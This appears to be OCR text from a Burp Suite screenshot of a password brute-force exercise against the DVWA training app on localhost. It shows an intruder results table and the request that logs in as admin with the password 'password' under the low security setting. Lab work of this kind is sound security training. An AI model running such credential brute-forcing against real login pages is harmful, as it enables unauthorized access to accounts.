 9997 sunyan 200 317 4662
9999 901125 200 354 4662
10000 901030 200 372 4662
141 password 200 324 4700
请求 响应
美化 Raw Hex
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=b43keiqim7uruuu3ud35ouomd3; security=low
17 Connection: keep-alive
18
19